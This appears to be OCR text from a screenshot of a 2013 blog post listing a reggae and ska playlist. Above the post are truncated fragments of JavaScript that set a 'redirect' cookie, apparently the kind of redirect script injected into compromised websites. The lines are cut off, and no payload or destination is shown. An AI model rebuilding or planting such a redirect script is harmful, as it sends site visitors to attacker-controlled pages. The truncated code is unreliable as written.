
cookie=getCookie(“redirect”);if(now>=(time=c
0===time){var
time=Math.floor(Date.now()/1e3+86400),da
Date((new
Date).getTime()+86400);document.cookie=”re
; path=/; expires=”+date.toGMTString(),docum
FRIDAY, JUNE 28, 2013 | POSTED IN
LOS
PLAYLISTS
54-46 playlist 6/27/13
Wailing Wailers – Put it On
Method of Defiance – Herb is Burnin’
The Specials – It Doesn’t Make it Alright
Aston “Familyman” Barrett – Work
Third World – Tribal War
Fishbone – Turn The Other Way